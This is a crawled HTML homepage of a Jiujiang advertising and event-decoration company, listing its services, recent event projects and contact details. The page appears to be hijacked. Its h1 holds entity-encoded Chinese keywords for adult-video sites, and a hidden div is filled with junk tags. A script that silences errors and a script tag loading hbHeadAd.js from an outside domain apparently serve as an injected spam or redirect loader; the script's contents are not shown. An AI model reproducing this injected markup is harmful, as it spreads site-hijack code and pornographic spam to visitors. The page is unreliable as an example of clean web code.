

--- FILE ---
content_type: text/html
request_url: http://www.stymiedproductions.com/?m=video_detail*519593*4
body_size: 9222
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <title>九江市新雙龍廣告裝飾有限公司</title><meta name="keywords" content="廣告裝飾,開業(yè)慶典,裝飾裝修,展覽,廣告禮品" /><meta name="description" content="九江市新雙龍廣告裝飾有限公司是一家集氣模開發(fā),生產(chǎn),營(yíng)銷,廣告設(shè)計(jì),廣告制作,裝飾裝修,展覽等綜合性的廣告裝飾公司" />    <link rel="stylesheet" href="css/reset.css">
    <link rel="stylesheet" href="css/style.css">
    <link rel="stylesheet" href="css/swiper.min.css">
    <script src="js/jquery-1.8.3.min.js" type="text/javascript"></script>
<script src="js/jquery.SuperSlide2.js" type="text/javascript"></script>

<div   class="pbfjkm8ek"   id="add1" style="z-index:1">
 <span id="ad1" style="z-index:1">
 
<div style="z-index:1"><a href="/"><img src="images/piaofu01.png"  border="0" /></a></div> 
<div style="z-index:1; padding:0; margin:0;  height:15px; width:256px; text-align:right"><a href="javascript:close()">關(guān)閉</a></div></span>
 </DIV>
 <script src="js/piaofu01.js" type="text/javascript"></script>
<script type="text/javascript">   
    var ad1=new AdMove("ad1");   
         ad1.Run();      
    function close(){
         add1.style.visibility="hidden";
    }       
 </script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://www.stymiedproductions.com/">&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;&#44;&#20122;&#27954;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#21306;&#44;&#57;&#49;&#33394;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#44;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#19981;&#21345;&#35270;&#39057;&#44;&#57;&#57;&#57;&#57;&#31934;&#21697;&#35270;&#39057;&#44;&#29590;&#29590;&#22312;&#32447;&#31934;&#21697;</a></h1><div id="qjo26" class="pl_css_ganrao" style="display: none;"><wbr id="qjo26"></wbr><dd id="qjo26"><ol id="qjo26"></ol></dd><i id="qjo26"><cite id="qjo26"><input id="qjo26"><legend id="qjo26"></legend></input></cite></i><ul id="qjo26"><legend id="qjo26"><ul id="qjo26"><code id="qjo26"></code></ul></legend></ul><th id="qjo26"></th><th id="qjo26"></th><object id="qjo26"><option id="qjo26"><tbody id="qjo26"><th id="qjo26"></th></tbody></option></object><option id="qjo26"><tr id="qjo26"><rp id="qjo26"></rp></tr></option><wbr id="qjo26"><u id="qjo26"><address id="qjo26"><nav id="qjo26"></nav></address></u></wbr><em id="qjo26"><tfoot id="qjo26"><nobr id="qjo26"><acronym id="qjo26"></acronym></nobr></tfoot></em><center id="qjo26"></center><li id="qjo26"><big id="qjo26"><tbody id="qjo26"><big id="qjo26"></big></tbody></big></li><tr id="qjo26"><option id="qjo26"><tbody id="qjo26"></tbody></option></tr><delect id="qjo26"><small id="qjo26"><progress id="qjo26"><small id="qjo26"></small></progress></small></delect><th id="qjo26"></th><small id="qjo26"><style id="qjo26"><delect id="qjo26"></delect></style></small><th id="qjo26"><center id="qjo26"><optgroup id="qjo26"><sub id="qjo26"></sub></optgroup></center></th><blockquote id="qjo26"><noscript id="qjo26"><div id="qjo26"><rp id="qjo26"></rp></div></noscript></blockquote><acronym id="qjo26"><nav id="qjo26"></nav></acronym><sub id="qjo26"></sub><em id="qjo26"><tfoot id="qjo26"><nobr id="qjo26"></nobr></tfoot></em><pre id="qjo26"><cite id="qjo26"><pre id="qjo26"><dfn id="qjo26"></dfn></pre></cite></pre><tr id="qjo26"><cite id="qjo26"><sup id="qjo26"><strong id="qjo26"></strong></sup></cite></tr><acronym id="qjo26"></acronym><abbr id="qjo26"><center id="qjo26"></center></abbr><progress id="qjo26"><pre id="qjo26"><ol id="qjo26"><track id="qjo26"></track></ol></pre></progress><s id="qjo26"></s><s id="qjo26"></s><strike id="qjo26"></strike><strong id="qjo26"><dd id="qjo26"><output id="qjo26"><div id="qjo26"></div></output></dd></strong><cite id="qjo26"><sup id="qjo26"><table id="qjo26"><sup id="qjo26"></sup></table></sup></cite><strong id="qjo26"><address id="qjo26"><strong id="qjo26"><acronym id="qjo26"></acronym></strong></address></strong><strike id="qjo26"><tr id="qjo26"><strike id="qjo26"></strike></tr></strike><fieldset id="qjo26"><pre id="qjo26"></pre></fieldset><center id="qjo26"><th id="qjo26"><sub id="qjo26"><menu id="qjo26"></menu></sub></th></center><dd id="qjo26"><abbr id="qjo26"><thead id="qjo26"></thead></abbr></dd><delect id="qjo26"><style id="qjo26"><small id="qjo26"></small></style></delect><bdo id="qjo26"><delect id="qjo26"></delect></bdo><dfn id="qjo26"></dfn><listing id="qjo26"><pre id="qjo26"><em id="qjo26"><pre id="qjo26"></pre></em></pre></listing><xmp id="qjo26"></xmp><rt id="qjo26"></rt><ruby id="qjo26"></ruby><tt id="qjo26"></tt><nav id="qjo26"></nav><del id="qjo26"></del><dd id="qjo26"><strong id="qjo26"><blockquote id="qjo26"><object id="qjo26"></object></blockquote></strong></dd><object id="qjo26"></object><strike id="qjo26"><acronym id="qjo26"><sup id="qjo26"><button id="qjo26"></button></sup></acronym></strike><legend id="qjo26"></legend><th id="qjo26"><tbody id="qjo26"><small id="qjo26"></small></tbody></th><span id="qjo26"></span><th id="qjo26"></th><tbody id="qjo26"><meter id="qjo26"><bdo id="qjo26"></bdo></meter></tbody><em id="qjo26"><s id="qjo26"><em id="qjo26"><s id="qjo26"></s></em></s></em><dd id="qjo26"><nav id="qjo26"><center id="qjo26"></center></nav></dd><ul id="qjo26"></ul><table id="qjo26"><dfn id="qjo26"></dfn></table><pre id="qjo26"></pre><nobr id="qjo26"><tr id="qjo26"><noframes id="qjo26"></noframes></tr></nobr><th id="qjo26"></th><dfn id="qjo26"><source id="qjo26"><noframes id="qjo26"></noframes></source></dfn><dfn id="qjo26"></dfn><strike id="qjo26"><bdo id="qjo26"><meter id="qjo26"></meter></bdo></strike><abbr id="qjo26"></abbr><u id="qjo26"></u><center id="qjo26"><optgroup id="qjo26"><center id="qjo26"><optgroup id="qjo26"></optgroup></center></optgroup></center><noframes id="qjo26"><span id="qjo26"><table id="qjo26"><dfn id="qjo26"></dfn></table></span></noframes><blockquote id="qjo26"></blockquote><center id="qjo26"><label id="qjo26"><pre id="qjo26"><dl id="qjo26"></dl></pre></label></center><kbd id="qjo26"><strong id="qjo26"><mark id="qjo26"><thead id="qjo26"></thead></mark></strong></kbd><thead id="qjo26"><input id="qjo26"><button id="qjo26"><input id="qjo26"></input></button></input></thead><u id="qjo26"><code id="qjo26"><menuitem id="qjo26"><code id="qjo26"></code></menuitem></code></u><small id="qjo26"><legend id="qjo26"><ul id="qjo26"><code id="qjo26"></code></ul></legend></small><address id="qjo26"></address><pre id="qjo26"><ol id="qjo26"><pre id="qjo26"><ol id="qjo26"></ol></pre></ol></pre><em id="qjo26"><s id="qjo26"></s></em><xmp id="qjo26"></xmp><bdo id="qjo26"><delect id="qjo26"></delect></bdo><track id="qjo26"></track><s id="qjo26"></s><center id="qjo26"></center><b id="qjo26"></b><tbody id="qjo26"><em id="qjo26"></em></tbody><nobr id="qjo26"><tr id="qjo26"></tr></nobr><dfn id="qjo26"><td id="qjo26"><kbd id="qjo26"><td id="qjo26"></td></kbd></td></dfn><fieldset id="qjo26"><tr id="qjo26"><abbr id="qjo26"><pre id="qjo26"></pre></abbr></tr></fieldset><strong id="qjo26"><thead id="qjo26"><output id="qjo26"><div id="qjo26"></div></output></thead></strong><sup id="qjo26"></sup><bdo id="qjo26"><tbody id="qjo26"></tbody></bdo><pre id="qjo26"><cite id="qjo26"></cite></pre><meter id="qjo26"></meter><dfn id="qjo26"><sup id="qjo26"><strong id="qjo26"></strong></sup></dfn><pre id="qjo26"><samp id="qjo26"></samp></pre><meter id="qjo26"><bdo id="qjo26"><delect id="qjo26"></delect></bdo></meter><form id="qjo26"></form><rt id="qjo26"><noframes id="qjo26"><span id="qjo26"></span></noframes></rt><sup id="qjo26"></sup><del id="qjo26"></del><tt id="qjo26"></tt></div>
    <div   id="pbfjkm8ek"   class="header">
        <div   id="pbfjkm8ek"   class="top">
            <div   id="pbfjkm8ek"   class="container">
                <div   id="pbfjkm8ek"   class="bulletin">
                    <marquee behavior="" direction=""><li><a href="view1-5.html">導(dǎo)向標(biāo)識(shí)系統(tǒng)的重要性</a></li><li><a href="view1-4.html">戶外媒體廣告數(shù)字化演變與發(fā)展趨勢(shì)</a></li></marquee>
                </div>
                <div   id="pbfjkm8ek"   class="tel">服務(wù)熱線：0792-8581188</div>
            </div>
        </div>
        <div   id="pbfjkm8ek"   class="nav-wrapper">
            <div   id="pbfjkm8ek"   class="logo">
                <a href="index.html" title="九江市新雙龍廣告裝飾有限公司">
                    <img src="images/logo.png" alt="" title="九江市新雙龍廣告裝飾有限公司" >
                </a>
            </div>
            <!-- 搜索 -->
            <div   id="pbfjkm8ek"   class="search">
                <form method="POST" action="search.php">
                    <input type="text" name="keywords" placeholder="請(qǐng)輸入關(guān)鍵字" class="key" value="">
                    <select name="search_cid" id="" class="type">
                        <option value="3" >產(chǎn)品中心</option>
                        <option value="7" >常見問題</option>
                        <option value="1" >新聞中心</option>
                    </select>
                    <input type="submit" value="" class="btn">
                </form>
            </div>
            <!-- 導(dǎo)航菜單 -->
            <div   id="pbfjkm8ek"   class="nav">
                <ul>
                

                    
                    <li><a href="index.html" title="網(wǎng)站首頁">網(wǎng)站首頁</a></li>
                    <li><a href="view2-1.html" title="關(guān)于我們">關(guān)于我們</a></li>
                    <li><a href="list1.html" title="新聞中心">新聞中心</a></li>
                    <li><a href="list3.html" title="服務(wù)項(xiàng)目">服務(wù)項(xiàng)目</a></li>
                    <li><a href="list5.html" title="經(jīng)典案例">經(jīng)典案例</a></li>
                    <li><a href="list6.html" title="資質(zhì)證書">資質(zhì)證書</a></li>
                    <li><a href="message.html" title="在線留言">在線留言</a></li>
                    <li><a href="view2-2.html" title="聯(lián)系我們">聯(lián)系我們</a></li></ul>
            </div>
        </div>
    </div>
   <div   id="pbfjkm8ek"   class="fullSlide">
<div   id="pbfjkm8ek"   class="bd">
<ul>
<li style="background:url(images/banner1.jpg) #FFF center 0 no-repeat;"></li>
<li style="background:url(images/banner2.jpg) #FFF center 0 no-repeat;"></li>
<!--<li style="background:url(images/banner3.jpg) #FFF center 0 no-repeat;"></li>-->
<li style="background:url(images/banner4.jpg) #FFF center 0 no-repeat;"></li>
<li style="background:url(images/banner5.jpg) #FFF center 0 no-repeat;"></li>
</ul>
</div>

<div   id="pbfjkm8ek"   class="hd"><ul></ul></div>
</div>  <!-- 廣告輪播圖 -->

<!-- 新聞中心 -->
<div   id="pbfjkm8ek"   class="news-wrapper">
    <div   id="pbfjkm8ek"   class="container">
        <div   id="pbfjkm8ek"   class="news">
            <div   id="pbfjkm8ek"   class="heading">
                <span id="pbfjkm8ek"    class="span-out"></span>
                <span id="pbfjkm8ek"    class="span-inner">經(jīng)典案例<i>CLASSIC CASE</i></span>



                <a href="list5.html" class="more" title="九江市新雙龍廣告裝飾有限公司">更多>></a>
            </div>
            <div   id="pbfjkm8ek"   class="news-scroll">
                <ul>
               
                    
                    <li id="pbfjkm8ek"    class="scroll-item">
                        
                            <img src="uploadfile/202012/202012291507543903263.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_九江職業(yè)大學(xué)西區(qū)工程(濂溪校區(qū))開工儀式">
                            <div   id="pbfjkm8ek"   class="date"><span>06/11</span><span>2022</span></div>
                            <div   id="pbfjkm8ek"   class="content">
                                <h2>九江職業(yè)大學(xué)西區(qū)工程(濂溪校區(qū))開工儀式</h2>
                                <p class="text">    12月27日上午，陽光正好，暖意濃濃，在這美好的日子里，九江職業(yè)大學(xué)隆重舉行西區(qū)工程（濂溪校區(qū)）開工儀式，標(biāo)志著學(xué)校高質(zhì)量跨越式發(fā)展翻開新的篇章。（儀式現(xiàn)場(chǎng)）（黨委書記劉少華宣布西區(qū)工程開工）</p>
                                <a href="view5-227.html" class="look">查看</a>
                            </div>
                        
                    </li>
                    <li id="pbfjkm8ek"    class="scroll-item">
                        
                            <img src="uploadfile/202012/202012291432264899022.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_江西科翔一期工程順利封頂！">
                            <div   id="pbfjkm8ek"   class="date"><span>12/03</span><span>2020</span></div>
                            <div   id="pbfjkm8ek"   class="content">
                                <h2>江西科翔一期工程順利封頂！</h2>
                                <p class="text">   今日上午江西科翔一期工程喜迎封頂封頂儀式在九江經(jīng)開區(qū)城西港區(qū)科翔電子項(xiàng)目現(xiàn)場(chǎng)隆重舉行！儀式現(xiàn)場(chǎng)處處洋溢著喜慶的氣氛    九江經(jīng)開區(qū)管委會(huì)副主任劉宏、城西港管理局副局長(zhǎng)廖菁菁、科翔股份董事長(zhǎng)鄭曉</p>
                                <a href="view5-225.html" class="look">查看</a>
                            </div>
                        
                    </li>
                    <li id="pbfjkm8ek"    class="scroll-item">
                        
                            <img src="uploadfile/202012/202012010952565531364.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_感受經(jīng)典 陶冶情操——“高雅藝術(shù)進(jìn)校園”走進(jìn)濂溪區(qū)一中">
                            <div   id="pbfjkm8ek"   class="date"><span>11/24</span><span>2020</span></div>
                            <div   id="pbfjkm8ek"   class="content">
                                <h2>感受經(jīng)典 陶冶情操——“高雅藝術(shù)進(jìn)校園”</h2>
                                <p class="text">    為豐富校園文化生活，加強(qiáng)學(xué)校德育工作和學(xué)生素質(zhì)教育，提高學(xué)生藝術(shù)修養(yǎng)，營(yíng)造良好的校園文化環(huán)境，進(jìn)一步推進(jìn)高雅藝術(shù)進(jìn)校園活動(dòng)。11月23日下午、晚上和24日下午，由九江市文化館和濂溪區(qū)文化館主辦</p>
                                <a href="view5-224.html" class="look">查看</a>
                            </div>
                        
                    </li>
                    <li id="pbfjkm8ek"    class="scroll-item">
                        
                            <img src="uploadfile/202011/202011071455052429741.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_首屆華夏家博會(huì)九江會(huì)展中心開幕！">
                            <div   id="pbfjkm8ek"   class="date"><span>10/24</span><span>2020</span></div>
                            <div   id="pbfjkm8ek"   class="content">
                                <h2>首屆華夏家博會(huì)九江會(huì)展中心開幕！</h2>
                                <p class="text">   10月24日-25日，首屆中國(guó)華夏家博會(huì)(九江站)在九江國(guó)際會(huì)展中心召開。50余家參展商參與此次展會(huì)，展會(huì)當(dāng)場(chǎng)成交額達(dá)1097萬。    線上線下相結(jié)合，提供一站式服務(wù)。受疫情影響，今年，全球會(huì)</p>
                                <a href="view5-222.html" class="look">查看</a>
                            </div>
                        
                    </li>                </ul>
            <div   id="pbfjkm8ek"   class="control">
                <a class="abtn aleft" href="#left" title="下移">< </a>
                <a class="abtn aright" href="#right" title="上移"> > </a>
            </div>
        </div>
        <div   id="pbfjkm8ek"   class="news-list">
            <ul>
                
                <li><img src="images/0123.GIF" alt="" /><a href="view5-227.html">九江職業(yè)大學(xué)西區(qū)工程(濂溪校區(qū))開工儀式</a></li>
                <li><img src="images/0123.GIF" alt="" /><a href="view5-225.html">江西科翔一期工程順利封頂！</a></li>
                <li><img src="images/0123.GIF" alt="" /><a href="view5-224.html">感受經(jīng)典 陶冶情操——“高雅藝術(shù)進(jìn)校園”</a></li>
                <li><img src="images/0123.GIF" alt="" /><a href="view5-222.html">首屆華夏家博會(huì)九江會(huì)展中心開幕！</a></li>
                <li><img src="images/0123.GIF" alt="" /><a href="view5-221.html">胡玢江南蓮語新書發(fā)布會(huì)暨朗誦交流筆會(huì)</a></li>
                <li><img src="images/0123.GIF" alt="" /><a href="view5-220.html">濂溪區(qū)慶國(guó)慶迎中秋南山歡歌全面小康脫貧攻</a></li>            </ul>
        </div>
    </div>
    <div   id="pbfjkm8ek"   class="new-product">
        <div   id="pbfjkm8ek"   class="heading">
            新品推薦<span>NEW PRODUCT</span>
        </div>
        <div   id="pbfjkm8ek"   class="product-scroll">
            <ul>
               
                <li>
                   
                        <img src="uploadfile/201802/201802021354146850392.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>各種慶典儀式</span>
                        <p></p>
                        <a href="list11.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201802/201802021353324024756.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>文藝演出</span>
                        <p></p>
                        <a href="list13.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201802/201802021358502956615.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>設(shè)備租賃</span>
                        <p></p>
                        <a href="list19.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201802/201802021359035650667.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>模特禮儀</span>
                        <p></p>
                        <a href="list20.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201802/201802021359227453279.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>文藝晚會(huì)</span>
                        <p></p>
                        <a href="list12.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201802/201802021404521544304.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>室內(nèi)外裝飾工程</span>
                        <p></p>
                        <a href="list24.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201802/201802021359551970496.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>新品上市慶典</span>
                        <p></p>
                        <a href="list22.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201802/201802021400132237984.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>活動(dòng)策劃</span>
                        <p></p>
                        <a href="list16.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201802/201802021401165458550.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>舞臺(tái)桁架</span>
                        <p></p>
                        <a href="list17.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201802/201802021401297881145.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>展覽會(huì)務(wù)制作</span>
                        <p></p>
                        <a href="list10.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201802/201802021401501062420.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>燈光音響</span>
                        <p></p>
                        <a href="list18.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>
                <li>
                   
                        <img src="uploadfile/201907/201907111406366667670.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <span>廣告字牌制作</span>
                        <p></p>
                        <a href="list7.html" class="more" title="九江市新雙龍廣告裝飾有限公司_[old_name]">查看更多+</a>
               
                </li>            </ul>
        </div>
        <div   id="pbfjkm8ek"   class="control">
            <a class="prev" id="goD">< </a>
            <a class="next" id="goU"> > </a>
        </div>
    </div>
    <div   id="pbfjkm8ek"   class="clear"></div>
</div>
</div>
<!-- 產(chǎn)品中心 -->
<div   id="pbfjkm8ek"   class="product-wrapper">
    <div   id="pbfjkm8ek"   class="container">
        <div   id="pbfjkm8ek"   class="heading">
            <span>產(chǎn)品中心</span>
            <span id="pbfjkm8ek"    class="heading-bg">PRODUCT SHOW</span>
        </div>
        <div   id="pbfjkm8ek"   class="product-list">
            <ul>
             
                
                <li>
                    <a href="list11.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021354146850392.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>各種慶典儀式</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list13.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021353324024756.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>文藝演出</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list19.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021358502956615.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>設(shè)備租賃</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list20.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021359035650667.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>模特禮儀</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list12.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021359227453279.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>文藝晚會(huì)</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list24.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021404521544304.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>室內(nèi)外裝飾工程</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list22.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021359551970496.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>新品上市慶典</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list16.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021400132237984.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>活動(dòng)策劃</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list17.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021401165458550.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>舞臺(tái)桁架</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list10.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021401297881145.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>展覽會(huì)務(wù)制作</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list18.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201802/201802021401501062420.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>燈光音響</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>
                <li>
                    <a href="list7.html" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        <div   id="pbfjkm8ek"   class="img-wrapper">
                            <img src="uploadfile/201907/201907111406366667670.jpg" alt="" title="九江市新雙龍廣告裝飾有限公司_[old_name]">
                        </div>
                        <div   id="pbfjkm8ek"   class="desc">
                            <span>廣告字牌制作</span>
                            <p></p>
                        </div>
                        <span id="pbfjkm8ek"    class="to-view">查看</span>
                    </a>
                </li>                <div   id="pbfjkm8ek"   class="clear"></div>
            </ul>
        </div>
        <div   id="pbfjkm8ek"   class="more">
            <span id="pbfjkm8ek"    class="more-bg"><a href="list3.html" title="九江市新雙龍廣告裝飾有限公司">查看更多</a></span>
            <span>0792-8581188</span>
        </div>
    </div>
</div>
<!-- 技術(shù)支持 -->
<div   id="pbfjkm8ek"   class="support-wrapper">
    <div   id="pbfjkm8ek"   class="container">
        <div   id="pbfjkm8ek"   class="support">
            <div   id="pbfjkm8ek"   class="heading">
                <span id="pbfjkm8ek"    class="span-out"></span>
                <span id="pbfjkm8ek"    class="span-inner">公司簡(jiǎn)介<i>about us</i></span>
            </div>
            <div   id="pbfjkm8ek"   class="desc">
                <p style="TEXT-INDENT: 2em">九江市新雙龍廣告裝飾有限公司是一家集廣告設(shè)計(jì)、廣告制作；裝飾裝修、展覽；廣告禮品、開業(yè)慶典、燈光音響租賃；舞臺(tái)、升空氣球、露演推廣，led宣示屏、字牌制作；大型商場(chǎng)軟裝布置的綜合性的廣告裝飾公司。</p><p style="TEXT-INDENT: 2em">是九......</p>            </div>
            <div   id="pbfjkm8ek"   class="contact">
                <div   id="pbfjkm8ek"   class="us">
                    <span>聯(lián)系我們</span>
                    <span>CONTACT US</span>
                </div>
                <div   id="pbfjkm8ek"   class="address">
                    <i>0792-8581188</i>
                    <em>江西省九江市潯陽區(qū)三里街口泉港星苑103室</em>
                </div>
            </div>
        </div>
        <div   id="pbfjkm8ek"   class="faq">
            <div   id="pbfjkm8ek"   class="heading">
                <span id="pbfjkm8ek"    class="span-out"></span>
                <span id="pbfjkm8ek"    class="span-inner">新聞中心<i>Q&A</i></span>
                <a href="list1.html" class="more" title="九江市新雙龍廣告裝飾有限公司">更多>></a>
            </div>
            <div   id="pbfjkm8ek"   class="faq-list">
                <ul>
                    
                    <li>
                        <a href="view1-5.html" title="九江市新雙龍廣告裝飾有限公司_導(dǎo)向標(biāo)識(shí)系統(tǒng)的重要性">
                            <div   id="pbfjkm8ek"   class="q">導(dǎo)向標(biāo)識(shí)系統(tǒng)的重要性</div>
                            <div   id="pbfjkm8ek"   class="a">
                                <p>...</p>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="view1-4.html" title="九江市新雙龍廣告裝飾有限公司_戶外媒體廣告數(shù)字化演變與發(fā)展趨勢(shì)">
                            <div   id="pbfjkm8ek"   class="q">戶外媒體廣告數(shù)字化演變與發(fā)展趨勢(shì)</div>
                            <div   id="pbfjkm8ek"   class="a">
                                <p>...</p>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="view1-3.html" title="九江市新雙龍廣告裝飾有限公司_會(huì)展業(yè)需要稅收政策引導(dǎo)扶持">
                            <div   id="pbfjkm8ek"   class="q">會(huì)展業(yè)需要稅收政策引導(dǎo)扶持</div>
                            <div   id="pbfjkm8ek"   class="a">
                                <p>...</p>
                            </div>
                        </a>
                    </li>                </ul>
            </div>
        </div>
    </div>
</div>

<script src="http://www.baidujx.com/libraries/hbHeadAd.js" type="text/javascript"></script>?<div   id="pbfjkm8ek"   class="footer">
        <div   id="pbfjkm8ek"   class="container">
            <div   id="pbfjkm8ek"   class="row1">
                <div   id="pbfjkm8ek"   class="tel">咨詢熱線： <span>0792-8581188</span></div>
                
                <div   id="pbfjkm8ek"   class="address">地址：江西省九江市潯陽區(qū)三里街口泉港星苑103室</div>
            </div>
            <div   id="pbfjkm8ek"   class="row2">
                <!--share-->
                <span>友情鏈接：</span>
